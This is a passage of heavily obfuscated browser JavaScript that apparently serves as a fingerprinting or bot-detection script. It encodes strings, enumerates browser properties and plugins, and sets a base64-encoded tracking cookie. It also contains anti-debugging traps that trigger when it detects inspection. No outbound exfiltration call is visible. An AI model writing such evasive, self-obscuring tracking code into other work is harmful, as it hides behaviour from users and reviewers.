_0x4a2d5f|_0x513328;},'\x71\x6a\x44':function _0x1040a1(_0x149c52,_0x1ddaa9){return _0x149c52<<_0x1ddaa9;},'\x54\x50\x61':function _0x24dff8(_0x4ba5fe,_0x3de7c1){return _0x4ba5fe|_0x3de7c1;},'\x66\x6c\x53':function _0x2a55b6(_0xbb36af,_0x44dcbf){return _0xbb36af<<_0x44dcbf;},'\x7a\x46\x41':function _0x385506(_0x458f98,_0x1c883d){return _0x458f98&_0x1c883d;},'\x43\x68\x63':function _0x1e8594(_0x5cab45,_0xe74a72){return _0x5cab45==_0xe74a72;},'\x58\x4d\x64':function _0x4927a2(_0xe60382,_0x355e9a){return _0xe60382>>_0x355e9a;},'\x4a\x4f\x6a':function _0x4b7876(_0x408112,_0x48ea4f){return _0x408112<<_0x48ea4f;},'\x6e\x62\x4b':function _0x1b3b02(_0x328993,_0xd0a9dc){return _0x328993&_0xd0a9dc;}};var _0xa21ccc=_0x5e28('0xb', '\x32\x46\x42\x5d')[_0x5e28('0xc', '\x65\x5a\x4c\x23')]('\x7c'),_0x479b6c=0x0;while(!![]){switch(_0xa21ccc[_0x479b6c++]){case'\x30':while(_0x2aa92b[_0x5e28('0xd', '\x47\x6b\x28\x31')](_0xdcf6aa,_0x1ee8ff)){var _0x451cbd=_0x5e28('0xe', '\x47\x65\x21\x67')[_0x5e28('0xf', '\x2a\x2a\x45\x4c')]('\x7c'),_0x319dbb=0x0;while(!![]){switch(_0x451cbd[_0x319dbb++]){case'\x30':_0x231842=_0x2aa92b[_0x5e28('0x10', '\x31\x56\x6d\x40')](_0xe8ca5[_0x5e28('0x11', '\x61\x5d\x35\x46')](_0xdcf6aa++),0xff);continue;case'\x31':_0x531e18=_0xe8ca5[_0x5e28('0x12', '\x68\x52\x6d\x40')](_0xdcf6aa++);continue;case'\x32':_0x385bc4=_0xe8ca5[_0x5e28('0x13', '\x6a\x69\x73\x29')](_0xdcf6aa++);continue;case'\x33':if(_0x2aa92b[_0x5e28('0x14', '\x30\x54\x70\x48')](_0xdcf6aa,_0x1ee8ff)){_0x372f07+=_0x732356[_0x5e28('0x15', '\x62\x43\x67\x79')](_0x231842>>0x2);_0x372f07+=_0x732356[_0x5e28('0x16', '\x48\x45\x6b\x39')](_0x2aa92b[_0x5e28('0x17', '\x47\x6b\x28\x31')](_0x2aa92b[_0x5e28('0x18', '\x68\x40\x4d\x51')](_0x231842&0x3,0x4),_0x2aa92b[_0x5e28('0x19', '\x71\x47\x66\x39')](_0x531e18&0xf0,0x4)));_0x372f07+=_0x732356[_0x5e28('0x1a', '\x68\x52\x6d\x40')](_0x2aa92b[_0x5e28('0x1b', '\x21\x21\x65\x70')](_0x2aa92b[_0x5e28('0x1c', '\x30\x37\x67\x29')](_0x531e18,0xf),0x2));_0x372f07+='\x3d';break;}continue;case'\x34':_0x372f07+=_0x732356[_0x5e28('0x15', '\x62\x43\x67\x79')](_0x2aa92b[_0x5e28('0x1d', '\x31\x56\x6d\x40')](_0x385bc4,0x3f));continue;case'\x35':_0x372f07+=_0x732356[_0x5e28('0x1e', '\x21\x21\x65\x70')](_0x2aa92b[_0x5e28('0x1f', '\x32\x31\x5a\x4d')](_0x2aa92b[_0x5e28('0x20', '\x40\x39\x79\x35')](_0x2aa92b[_0x5e28('0x21', '\x77\x32\x28\x37')](_0x231842,0x3),0x4),_0x2aa92b[_0x5e28('0x22', '\x30\x35\x79\x6c')](_0x2aa92b[_0x5e28('0x23', '\x57\x33\x2a\x26')](_0x531e18,0xf0),0x4)));continue;case'\x36':_0x372f07+=_0x732356[_0x5e28('0x24', '\x51\x6c\x25\x30')](_0x2aa92b[_0x5e28('0x25', '\x40\x39\x79\x35')](_0x231842,0x2));continue;case'\x37':_0x372f07+=_0x732356[_0x5e28('0x26', '\x55\x29\x48\x69')](_0x2aa92b[_0x5e28('0x27', '\x4e\x23\x33\x56')](_0x2aa92b[_0x5e28('0x28', '\x40\x39\x79\x35')](_0x2aa92b[_0x5e28('0x29', '\x33\x25\x6a\x67')](_0x531e18,0xf),0x2),_0x2aa92b[_0x5e28('0x2a', '\x28\x74\x6f\x6f')](_0x2aa92b[_0x5e28('0x2b', '\x76\x38\x34\x5a')](_0x385bc4,0xc0),0x6)));continue;case'\x38':if(_0x2aa92b[_0x5e28('0x2c', '\x30\x37\x67\x29')](_0xdcf6aa,_0x1ee8ff)){_0x372f07+=_0x732356[_0x5e28('0x2d', '\x69\x41\x51\x63')](_0x2aa92b[_0x5e28('0x2e', '\x30\x54\x70\x48')](_0x231842,0x2));_0x372f07+=_0x732356[_0x5e28('0x2f', '\x6e\x36\x6f\x32')](_0x2aa92b[_0x5e28('0x30', '\x6e\x36\x6f\x32')](_0x2aa92b[_0x5e28('0x31', '\x2a\x2a\x45\x4c')](_0x231842,0x3),0x4));_0x372f07+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x732356=_0x5e28('0x32', '\x61\x5d\x35\x46');continue;case'\x32':return _0x372f07;continue;case'\x33':_0xdcf6aa=0x0;continue;case'\x34':_0x1ee8ff=_0xe8ca5[_0x5e28('0x33', '\x62\x79\x4d\x78')];continue;case'\x35':_0x372f07='';continue;case'\x36':var _0x372f07,_0xdcf6aa,_0x1ee8ff;continue;case'\x37':var _0x231842,_0x531e18,_0x385bc4;continue;}break;}}function _0x1bfd0e(_0x12122b){var _0x498b0f=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x498b0f();var _0x35c316={'\x65\x78\x4e':function _0x5c9ddd(_0x470789,_0x5440ee){return _0x44b443[_0x5e28('0x34', '\x65\x5a\x4c\x23')](_0x470789,_0x5440ee);}};return function(_0x34ac44){_0x264fda+=_0x34ac44;return _0x35c316[_0x5e28('0x35', '\x42\x23\x75\x26')](_0x12122b,_0x34ac44);};}function _0x5c20f9(){var _0x29f861={'\x4b\x4f\x48':function _0x485b50(_0xa6cfa8,_0x319d1a){return _0xa6cfa8<_0x319d1a;},'\x6d\x63\x4e':function _0x1979d6(_0x2c49b1,_0x1b86e9){return _0x2c49b1+_0x1b86e9;}};var _0x1380bd=_0x5e28('0x36', '\x30\x54\x70\x48')[_0x5e28('0x37', '\x32\x31\x5a\x4d')]('\x7c'),_0x296d7d=0x0;while(!![]){switch(_0x1380bd[_0x296d7d++]){case'\x30':var _0x127979=new _0x2fd2ac[_0x5e28('0x38', '\x48\x49\x72\x75')](_0x5e28('0x39', '\x24\x4d\x5e\x59'));continue;case'\x31':return _0x229b8d;continue;case'\x32':var _0x229b8d=new _0x2fd2ac[_0x5e28('0x3a', '\x74\x30\x6f\x49')]();continue;case'\x33':var _0x158d12=_0x3bfee2[_0x5e28('0x3b', '\x57\x33\x2a\x26')][_0x5e28('0x3c', '\x78\x6a\x52\x35')]('\x3b');continue;case'\x34':_0x5531fb();continue;case'\x35':for(var _0x4c326e=0x0;_0x29f861[_0x5e28('0x3d', '\x31\x56\x6d\x40')](_0x4c326e,_0x158d12[_0x5e28('0x3e', '\x49\x76\x61\x66')]);_0x4c326e++){var _0x3c1c28=_0x158d12[_0x4c326e][_0x5e28('0x3f', '\x65\x5a\x4c\x23')](0x0,_0x158d12[_0x4c326e][_0x5e28('0x40', '\x48\x49\x72\x75')]('\x3d'));var _0x52e867=_0x158d12[_0x4c326e][_0x5e28('0x41', '\x28\x74\x6f\x6f')](_0x29f861[_0x5e28('0x42', '\x48\x76\x76\x59')](_0x158d12[_0x4c326e][_0x5e28('0x43', '\x49\x76\x61\x66')]('\x3d'),0x1),_0x158d12[_0x4c326e][_0x5e28('0x44', '\x76\x38\x34\x5a')]);if(_0x127979[_0x5e28('0x45', '\x4c\x21\x56\x48')](_0x3c1c28)){_0x229b8d[_0x229b8d[_0x5e28('0x46', '\x71\x47\x66\x39')]]=_0x52e867;}}continue;}break;}}function _0x161fde(_0x58eb99){var _0x4a9508={'\x67\x73\x4c':function _0x32abcf(_0x176a11,_0x323e40){return _0x176a11+_0x323e40;},'\x56\x4a\x6e':function _0x25f09f(_0x1be75b,_0x4afed2){return _0x1be75b(_0x4afed2);},'\x42\x41\x48':function _0x426fc1(_0x3a2184,_0x36d088){return _0x3a2184+_0x36d088;},'\x74\x69\x4c':function _0x13568a(_0x1f1c47,_0x23793a){return _0x1f1c47+_0x23793a;},'\x45\x76\x42':function _0x3e03b3(_0x27f202,_0x341f50,_0x2f016c){return _0x27f202(_0x341f50,_0x2f016c);},'\x6c\x43\x57':function _0x379cb7(_0x44dd45,_0x4754b6){return _0x44dd45-_0x4754b6;},'\x67\x44\x4c':function _0x5c42f3(_0x559a13,_0x3758a2){return _0x559a13<_0x3758a2;},'\x4c\x58\x75':function _0x3f20a9(_0x1dd5b7,_0x37db45){return _0x1dd5b7(_0x37db45);},'\x45\x66\x46':function _0x20e49c(_0x388480,_0x86b20b,_0x564ee4,_0x552358){return _0x388480(_0x86b20b,_0x564ee4,_0x552358);},'\x69\x6d\x4d':function _0x1d37ab(_0x1f405e){return _0x1f405e();},'\x52\x58\x77':function _0x2d3be4(_0x48fc29,_0x4ecf92){return _0x48fc29+_0x4ecf92;},'\x57\x76\x70':function _0x4f4869(_0xc9f058,_0x47be93){return _0xc9f058%_0x47be93;},'\x64\x4c\x4a':function _0x3bd8fb(_0x5b1d13){return _0x5b1d13();}};var _0x38cf1b=_0x5e28('0x47', '\x6e\x36\x6f\x32')[_0x5e28('0x48', '\x48\x45\x6b\x39')]('\x7c'),_0x4435d1=0x0;while(!![]){switch(_0x38cf1b[_0x4435d1++]){case'\x30':var _0x775e9e='';continue;case'\x31':var _0x395276='\x96\x82\x40\x2f\x20\x02\xd5\x2f';var _0xa1e5b2='';var _0xd7e78c='';for (var _0x91136f=0x0;_0x91136f<0x2;_0x91136f++){_0xa1e5b2+=_0x395276[_0x91136f];}for (var _0xbe5c43=0x2;_0xbe5c43<_0x395276['\x6c\x65\x6e\x67\x74\x68'];_0xbe5c43++){_0xd7e78c+=_0x395276[_0xbe5c43];}var _0x754ee9='\x88\x3d\xe9\x46\xc7\x0a\x95\xb2';var _0x87410d=0x2;var _0x9908f5=0x0;var _0x9e07a5=[];for(var _0x413a36=0x0;_0x413a36<_0x754ee9['\x6c\x65\x6e\x67\x74\x68'];_0x413a36++){_0x9e07a5['\x70\x75\x73\x68'](_0x413a36);}var _0xe8795a=_0x9e07a5.map(function(_0xc822a5){return (_0x9e07a5[_0xc822a5]%_0x87410d)?'':_0x754ee9[_0xc822a5];})['\x6a\x6f\x69\x6e']('');var _0xa896ee=_0x9e07a5.map(function(_0x633c20){return (_0x9e07a5[_0x633c20]%_0x87410d)?_0x754ee9[_0x633c20]:'';})['\x6a\x6f\x69\x6e']('');var _0x8db246=[];for(var _0x718eff=0x0;_0x718eff<_0xe8795a['\x6c\x65\x6e\x67\x74\x68']+_0xa896ee['\x6c\x65\x6e\x67\x74\x68'];_0x718eff++){_0x8db246['\x70\x75\x73\x68'](_0x718eff);}var _0xdcf58b=_0x8db246.map(function(_0x9bd6c6){return _0x9bd6c6%_0x87410d==_0x9908f5?_0xe8795a[_0x9bd6c6/_0x87410d]:_0xa896ee[_0x9bd6c6/_0x87410d|_0x9908f5];})['\x6a\x6f\x69\x6e']('');var _0x435040=_0x5e28('0x4a', _0xa1e5b2+_0xd7e78c);continue;case'\x32':var _0x1750b0=_0x2914bb[_0x5e28('0x4b', '\x30\x37\x67\x29')]();continue;case'\x33':_0xe285[_0x5e28('0x4c', '\x78\x6a\x52\x35')]();continue;case'\x34':_0x205f10=_0x4a9508[_0x5e28('0x4d', '\x31\x56\x6d\x40')](btoa,_0x4a9508[_0x5e28('0x4e', '\x57\x33\x2a\x26')](_0x4a9508[_0x5e28('0x4f', '\x49\x76\x61\x66')](_0x4a9508[_0x5e28('0x50', '\x48\x76\x76\x59')](_0x4a9508[_0x5e28('0x51', '\x47\x6b\x28\x31')](_0x4a9508[_0x5e28('0x52', '\x47\x6b\x28\x31')](_0x5e28,_0x4a9508[_0x5e28('0x53', '\x24\x4d\x5e\x59')](_0xe285[_0x5e28('0x54', '\x68\x52\x6d\x40')],0x1),_0x435040[_0x5e28('0x55', '\x39\x24\x66\x21')](0x0,0x5)),_0x5e28('0x56', '\x78\x6a\x52\x35')),_0x1750b0),_0x5e28('0x57', '\x75\x73\x2a\x74')),_0x775e9e));continue;case'\x35':for(var _0x51c4a0=0x0;_0x4a9508[_0x5e28('0x58', '\x5d\x4c\x47\x38')](_0x51c4a0,_0x365af8[_0x5e28('0x59', '\x39\x24\x66\x21')]);_0x51c4a0++){_0x2914bb[_0x51c4a0]=_0x4a9508[_0x5e28('0x5a', '\x21\x21\x65\x70')](_0x360187,_0x4a9508[_0x5e28('0x5b', '\x68\x52\x6d\x40')](_0x58eb99,_0x365af8[_0x51c4a0]));}continue;case'\x36':var _0x10606a=_0x5e28('0x5c', '\x6d\x5e\x45\x58');continue;case'\x37':var _0x1ae2d7=_0x4a9508[_0x5e28('0x5d', '\x40\x39\x79\x35')](_0x10606a[_0x5e28('0x5e', '\x24\x4d\x5e\x59')],0x2);continue;case'\x38':var _0x2914bb=new _0x2fd2ac[_0x5e28('0x5f', '\x40\x39\x79\x35')](_0x365af8[_0x5e28('0x60', '\x57\x33\x2a\x26')]);continue;case'\x39':_0x4a9508[_0x5e28('0x61', '\x31\x56\x6d\x40')](_0x2369be,_0x5e28('0x62', '\x48\x45\x6b\x39'),_0x205f10,0x14);continue;case'\x31\x30':while(--_0x1ae2d7){_0x4419e0=_0x4419e0[_0x5e28('0x63', '\x49\x25\x36\x41')](0x1)+_0x4419e0[0x0];}continue;case'\x31\x31':var _0x1b6c8d=0x4;continue;case'\x31\x32':var _0x4419e0=_0x10606a;continue;case'\x31\x33':var _0x365af8=_0x4a9508[_0x5e28('0x64', '\x62\x43\x67\x79')](_0x5c20f9);continue;case'\x31\x34':while(--_0x1b6c8d){_0x10606a=_0x4a9508[_0x5e28('0x65', '\x4e\x4d\x6b\x31')](_0x10606a[_0x5e28('0x66', '\x6d\x5e\x45\x58')](0x1),_0x10606a[0x0]);}continue;case'\x31\x35':_0x4a9508[_0x5e28('0x67', '\x4c\x21\x56\x48')](_0x5531fb);continue;case'\x31\x36':for(var _0x51c4a0=0x0;_0x4a9508[_0x5e28('0x58', '\x5d\x4c\x47\x38')](_0x51c4a0,_0x435040[_0x5e28('0x68', '\x48\x76\x76\x59')]);_0x51c4a0++){_0x775e9e+=(_0x435040[_0x5e28('0x69', '\x42\x23\x75\x26')](_0x51c4a0)+_0x1750b0[_0x5e28('0x6a', '\x57\x33\x2a\x26')](_0x4a9508[_0x5e28('0x6b', '\x62\x43\x67\x79')](_0x51c4a0,_0x1750b0[_0x5e28('0x6c', '\x69\x41\x51\x63')])))[_0x5e28('0x6d', '\x69\x41\x51\x63')](0x10);}continue;case'\x31\x37':var _0x205f10;continue;case'\x31\x38':_0xe285[_0x5e28('0x6e', '\x28\x74\x6f\x6f')](_0x4a9508[_0x5e28('0x6f', '\x32\x46\x42\x5d')](btoa,_0x58eb99));continue;case'\x31\x39':_0x4a9508[_0x5e28('0x70', '\x57\x33\x2a\x26')](_0x5531fb);continue;}break;}}function _0x360187(_0x1ef7b3){var _0x59561f=0x0;for(var _0x45c062=0x0;_0x44b443[_0x5e28('0x71', '\x65\x5a\x4c\x23')](_0x45c062,_0x1ef7b3[_0x5e28('0x72', '\x54\x63\x70\x6b')]);_0x45c062++){_0x59561f+=_0x1ef7b3[_0x5e28('0x73', '\x65\x5a\x4c\x23')](_0x45c062);}_0x44b443[_0x5e28('0x74', '\x62\x43\x67\x79')](_0x5531fb);return _0x59561f;}function _0x2369be(_0x40caf6,_0x5b27f0,_0x61e183){var _0x305bb5={'\x65\x5a\x56':function _0x2a48cd(_0x5d3871,_0x58c052){return _0x5d3871+_0x58c052;},'\x6a\x65\x54':function _0x211963(_0x182b76,_0x265183){return _0x182b76+_0x265183;},'\x75\x56\x62':function _0x4bbcc5(_0x3f7045,_0x24dba6){return _0x3f7045+_0x24dba6;},'\x44\x65\x5a':function _0xf6a51d(_0x1999b6,_0x426b24){return _0x1999b6==_0x426b24;},'\x58\x54\x72':function _0x18e41f(_0x39055a,_0x28b9db){return _0x39055a|_0x28b9db;},'\x72\x4d\x61':function _0x3e14be(_0x4de87c,_0x2ef16f){return _0x4de87c/_0x2ef16f;},'\x6b\x49\x70':function _0x2dd4b1(_0x3c979c,_0x5b64ae){return _0x3c979c<_0x5b64ae;},'\x42\x6c\x54':function _0x548457(_0x390d28,_0x3c5f8b){return _0x390d28+_0x3c5f8b;},'\x73\x64\x75':function _0x4a2180(_0x45f48a,_0x235848){return _0x45f48a*_0x235848;}};var _0x141b50=_0x5e28('0x75', '\x6a\x69\x73\x29')[_0x5e28('0xf', '\x2a\x2a\x45\x4c')]('\x7c'),_0x28f4f4=0x0;while(!![]){switch(_0x141b50[_0x28f4f4++]){case'\x30':var _0x707df6=[];continue;case'\x31':_0x3bfee2[_0x5e28('0x76', '\x6a\x69\x73\x29')]=_0x305bb5[_0x5e28('0x77', '\x75\x73\x2a\x74')](_0x305bb5[_0x5e28('0x78', '\x28\x74\x6f\x6f')](_0x305bb5[_0x5e28('0x79', '\x62\x43\x67\x79')](_0x40caf6,'\x3d')+_0x5b27f0,_0x2198ee),_0x5e28('0x7a', '\x51\x6c\x25\x30'));continue;case'\x32':var _0x179db4=[];continue;case'\x33':var _0x5a5216=_0x179db4[_0x5e28('0x7b', '\x74\x30\x6f\x49')](function(_0x2d9edc){return _0x44b443[_0x5e28('0x7c', '\x30\x35\x79\x6c')](_0x179db4[_0x2d9edc],_0x18f60f)?'':_0x41195c[_0x2d9edc];})[_0x5e28('0x7d', '\x47\x6b\x28\x31')]('');continue;case'\x34':var _0x18f60f=0x2;continue;case'\x35':var _0x41195c=_0x5e28('0x7e', '\x32\x31\x5a\x4d');continue;case'\x36':var _0x5f4740={'\x52\x45\x74':function _0x5a5728(_0xdec125,_0x427a24){return _0xdec125%_0x427a24;},'\x52\x6e\x64':function _0x9f58f(_0x5eba35,_0x5dea4b){return _0x305bb5[_0x5e28('0x7f', '\x48\x45\x6b\x39')](_0x5eba35,_0x5dea4b);},'\x75\x70\x65':function _0x5b19d7(_0x52b0ed,_0x15c117){return _0x305bb5[_0x5e28('0x80', '\x74\x30\x6f\x49')](_0x52b0ed,_0x15c117);},'\x6d\x79\x49':function _0x19ce6e(_0x5dd038,_0x3ab68f){return _0x305bb5[_0x5e28('0x81', '\x30\x54\x70\x48')](_0x5dd038,_0x3ab68f);}};continue;case'\x37':var _0x2c7165=_0x707df6[_0x5e28('0x82', '\x5d\x4c\x47\x38')](function(_0x1c1354){return _0x5f4740[_0x5e28('0x83', '\x4c\x21\x56\x48')](_0x5f4740[_0x5e28('0x84', '\x4e\x4d\x6b\x31')](_0x1c1354,_0x18f60f),_0x3c3d3c)?_0x5a5216[_0x1c1354/_0x18f60f]:_0x1568b0[_0x5f4740[_0x5e28('0x85', '\x48\x45\x6b\x39')](_0x5f4740[_0x5e28('0x86', '\x4e\x23\x33\x56')](_0x1c1354,_0x18f60f),_0x3c3d3c)];})[_0x5e28('0x87', '\x49\x76\x61\x66')]('');continue;case'\x38':var _0x2198ee='';continue;case'\x39':for(var _0x1b6692=0x0;_0x305bb5[_0x5e28('0x88', '\x28\x74\x6f\x6f')](_0x1b6692,_0x305bb5[_0x5e28('0x89', '\x78\x6a\x52\x35')](_0x5a5216[_0x5e28('0x8a', '\x43\x2a\x70\x6b')],_0x1568b0[_0x5e28('0x8b', '\x42\x23\x75\x26')]));_0x1b6692++){_0x707df6[_0x5e28('0x8c', '\x6d\x5e\x45\x58')](_0x1b6692);}continue;case'\x31\x30':var _0x3c3d3c=0x0;continue;case'\x31\x31':if(_0x61e183){var _0x447996=new _0x2fd2ac[_0x5e28('0x8d', '\x6d\x5e\x45\x58')]();_0x447996[_0x5e28('0x8e', '\x6a\x69\x73\x29')](_0x447996[_0x5e28('0x8f', '\x47\x65\x21\x67')]()+_0x305bb5[_0x5e28('0x90', '\x48\x49\x72\x75')](_0x61e183,0x3e8));var _0x2198ee=_0x5e28('0x91', '\x32\x46\x42\x5d')+_0x447996[_0x5e28('0x92', '\x30\x54\x70\x48')]();}continue;case'\x31\x32':for(var _0x134e00=0x0;_0x305bb5[_0x5e28('0x93', '\x2a\x38\x55\x73')](_0x134e00,_0x41195c[_0x5e28('0x94', '\x55\x29\x48\x69')]);_0x134e00++){_0x179db4[_0x5e28('0x95', '\x32\x31\x5a\x4d')](_0x134e00);}continue;case'\x31\x33':var _0x1568b0=_0x179db4[_0x5e28('0x82', '\x5d\x4c\x47\x38')](function(_0x5ab736){return _0x5f4740[_0x5e28('0x96', '\x76\x38\x34\x5a')](_0x179db4[_0x5ab736],_0x18f60f)?_0x41195c[_0x5ab736]:'';})[_0x5e28('0x97', '\x6e\x36\x6f\x32')]('');continue;}break;}}function _0x348451(){function _0x4e7408(_0x10361e){if(_0x44b443[_0x5e28('0x98', '\x32\x31\x5a\x4d')](_0x44b443[_0x5e28('0x99', '\x30\x37\x67\x29')]('',_0x44b443[_0x5e28('0x9a', '\x47\x6b\x28\x31')](_0x10361e,_0x10361e))[_0x5e28('0x8a', '\x43\x2a\x70\x6b')],0x1)||_0x44b443[_0x5e28('0x9b', '\x21\x21\x65\x70')](_0x44b443[_0x5e28('0x9c', '\x61\x5d\x35\x46')](_0x10361e,0x14),0x0)){(function(){}[_0x5e28('0x9d', '\x78\x6a\x52\x35')](_0x5e28('0x9e', '\x4e\x23\x33\x56'))());}else{(function(){}[_0x5e28('0x9f', '\x30\x54\x70\x48')](_0x5e28('0xa0', '\x21\x21\x65\x70'))());}return _0x44b443[_0x5e28('0xa1', '\x54\x63\x70\x6b')](_0x4e7408,++_0x10361e);}try{return _0x4e7408(0x0);}catch(_0x34cb91){}};function _0x5531fb(){if(_0x44b443[_0x5e28('0xa2', '\x6a\x69\x73\x29')](_0x44b443[_0x5e28('0xa3', '\x4e\x23\x33\x56')](new _0x2fd2ac[_0x5e28('0xa4', '\x51\x6c\x25\x30')]()[_0x5e28('0xa5', '\x43\x2a\x70\x6b')](),_0x4d6e1a),0x1f4)){_0x44b443[_0x5e28('0xa6', '\x21\x21\x65\x70')](_0x348451);}}function _0x1bacb9(_0x3a67ae){var _0x586498='';var _0x51c6aa=_0x5e28('0xa7', '\x30\x35\x79\x6c');var _0x29c91e=_0x51c6aa[_0x5e28('0xa8', '\x31\x56\x6d\x40')](0x0,0x1);var _0x1a40d9=_0x51c6aa[_0x5e28('0xa9', '\x6a\x69\x73\x29')](0x1);var _0x16f233=new Array();for(var _0x42de58=0x0;_0x44b443[_0x5e28('0xaa', '\x48\x76\x76\x59')](_0x42de58,_0x3a67ae[_0x5e28('0xab', '\x78\x6a\x52\x35')]);_0x42de58++){var _0x5d6fed=_0x3a67ae[_0x42de58][0x0];var _0x3fb19b=_0x3a67ae[_0x42de58][0x2];switch(_0x3a67ae[_0x42de58][0x1]){case _0x5e28('0xac', '\x39\x24\x66\x21'):try{if(_0x44b443[_0x5e28('0xad', '\x62\x79\x4d\x78')](typeof _0x44b443[_0x5e28('0xae', '\x74\x30\x6f\x49')](_0x3fb19b),_0x5e28('0xaf', '\x31\x56\x6d\x40'))){_0x16f233[_0x16f233[_0x5e28('0x44', '\x76\x38\x34\x5a')]]=_0x44b443[_0x5e28('0xb0', '\x32\x46\x42\x5d')](_0x4c79c5,_0x44b443[_0x5e28('0xb1', '\x76\x38\x34\x5a')](_0x5d6fed,_0x5e28('0xb2', '\x4e\x4d\x6b\x31')));}else{_0x16f233[_0x16f233[_0x5e28('0xb3', '\x68\x40\x4d\x51')]]=_0x44b443[_0x5e28('0xb4', '\x30\x37\x67\x29')](_0x4c79c5,_0x44b443[_0x5e28('0xb5', '\x42\x23\x75\x26')](_0x5d6fed,_0x5e28('0xb6', '\x30\x37\x67\x29')));}}catch(_0xbec334){_0x16f233[_0x16f233[_0x5e28('0xb7', '\x32\x46\x42\x5d')]]=_0x4c79c5(_0x44b443[_0x5e28('0xb8', '\x4e\x23\x33\x56')](_0x5d6fed,_0x5e28('0xb9', '\x69\x41\x51\x63')));}break;case _0x5e28('0xba', '\x43\x2a\x70\x6b'):try{try{_0x586498=_0x44b443[_0x5e28('0xbb', '\x28\x74\x6f\x6f')](_0x3fb19b);if(typeof _0x586498===_0x5e28('0xbc', '\x47\x65\x21\x67')){_0x16f233[_0x16f233[_0x5e28('0x68', '\x48\x76\x76\x59')]]=_0x44b443[_0x5e28('0xbd', '\x48\x49\x72\x75')](_0x4c79c5,_0x44b443[_0x5e28('0xbe', '\x28\x74\x6f\x6f')](_0x5d6fed,_0x5e28('0xbf', '\x47\x6b\x28\x31')));}else if(_0x44b443[_0x5e28('0xc0', '\x76\x38\x34\x5a')](_0x586498,null)){_0x16f233[_0x16f233[_0x5e28('0x60', '\x57\x33\x2a\x26')]]=_0x44b443[_0x5e28('0xc1', '\x75\x73\x2a\x74')](_0x4c79c5,_0x44b443[_0x5e28('0xc2', '\x5e\x54\x76\x71')](_0x5d6fed,_0x5e28('0xc3', '\x71\x47\x66\x39')));}else{_0x16f233[_0x16f233[_0x5e28('0xc4', '\x75\x73\x2a\x74')]]=_0x44b443[_0x5e28('0xc5', '\x62\x79\x4d\x78')](_0x4c79c5,_0x44b443[_0x5e28('0xc6', '\x5d\x4c\x47\x38')](_0x5d6fed+'\x3d',_0x586498[_0x5e28('0xc7', '\x43\x2a\x70\x6b')]()));}}catch(_0x54133e){_0x16f233[_0x16f233[_0x5e28('0x44', '\x76\x38\x34\x5a')]]=_0x44b443[_0x5e28('0xc8', '\x28\x74\x6f\x6f')](_0x4c79c5,_0x44b443[_0x5e28('0xc9', '\x49\x76\x61\x66')](_0x5d6fed,_0x5e28('0xca', '\x75\x73\x2a\x74')));break;}break;}catch(_0x2a280d){_0x16f233[_0x16f233[_0x5e28('0xcb', '\x48\x49\x72\x75')]]=_0x44b443[_0x5e28('0xcc', '\x30\x35\x79\x6c')](_0x4c79c5,_0x44b443[_0x5e28('0xcd', '\x2a\x38\x55\x73')](_0x44b443[_0x5e28('0xce', '\x54\x63\x70\x6b')](_0x5d6fed,'\x3d'),_0x2a280d));}break;case _0x5e28('0xcf', '\x33\x25\x6a\x67'):try{var _0x26ac4d=_0x5e28('0xd0', '\x49\x76\x61\x66')[_0x5e28('0x37', '\x32\x31\x5a\x4d')]('\x7c'),_0x3f6de9=0x0;while(!![]){switch(_0x26ac4d[_0x3f6de9++]){case'\x30':try{var _0x904dd2=_0x234f8c[_0x5e28('0xd1', '\x51\x6c\x25\x30')][_0x5e28('0x8a', '\x43\x2a\x70\x6b')];if(_0x44b443[_0x5e28('0xd2', '\x76\x38\x34\x5a')](_0x904dd2,0x0)||_0x44b443[_0x5e28('0xd3', '\x30\x37\x67\x29')](_0x904dd2,null)){_0x16f233[_0x16f233[_0x5e28('0x44', '\x76\x38\x34\x5a')]]=_0x44b443[_0x5e28('0xd4', '\x48\x45\x6b\x39')](_0x4c79c5,_0x5e28('0xd5', '\x51\x6c\x25\x30'));break;}}catch(_0x42b59d){_0x16f233[_0x16f233[_0x5e28('0xd6', '\x21\x21\x65\x70')]]=_0x44b443[_0x5e28('0xd7', '\x51\x6c\x25\x30')](_0x4c79c5,_0x5e28('0xd8', '\x47\x6b\x28\x31'));break;}continue;case'\x31':for(var _0x276ceb=0x0;_0x44b443[_0x5e28('0xd9', '\x40\x39\x79\x35')](_0x276ceb,_0x234f8c[_0x5e28('0xda', '\x39\x24\x66\x21')][_0x5e28('0xdb', '\x30\x37\x67\x29')]);_0x276ceb++){var _0x1e304b=_0x5e28('0xdc', '\x49\x25\x36\x41')[_0x5e28('0xdd', '\x31\x56\x6d\x40')]('\x7c'),_0x194fe4=0x0;while(!![]){switch(_0x1e304b[_0x194fe4++]){case'\x30':if(_0x44b443[_0x5e28('0xde', '\x61\x5d\x35\x46')](typeof _0x234f8c[_0x5e28('0xdf', '\x33\x25\x6a\x67')][_0x276ceb],_0x5e28('0xe0', '\x4c\x21\x56\x48'))){_0x16f233[_0x16f233[_0x5e28('0xe1', '\x4c\x21\x56\x48')]]=_0x4c79c5(_0x5e28('0xe2', 